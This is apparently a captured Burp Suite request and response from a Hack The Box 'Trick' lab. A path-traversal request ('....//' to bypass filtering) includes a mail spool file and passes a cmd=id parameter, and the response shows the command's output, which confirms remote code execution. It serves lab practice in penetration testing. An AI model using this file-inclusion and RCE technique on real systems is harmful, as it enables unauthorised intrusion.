 Request
Pretty Raw Hex \n
1 GET /index.php?page=....//....//....//var/mail/michael&cmd=id HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Aug 2023 17:44:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 575
7
8 From pentest@debian.localdomain  Tue Aug 29 19:44:34 2023
9 Return-Path: <pentest@debian.localdomain>
10 X-Original-To: michael
11 Delivered-To: michael@debian.localdomain
12 Received: from kali (unknown [10.10.16.4])
13 by debian.localdomain (Postfix) with ESMTP id 399A44099C
14 for <michael>
; Tue, 29 Aug 2023 19:44:34 +0200 (CEST)
15 Date: Tue, 29 Aug 2023 18:44:59 +0100
16 To: michael
17 From: pentest
18 Subject: Pentest
19 Message-Id: <20230829184459.117762@kali>
20 X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
21
22 uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
23
24
25
26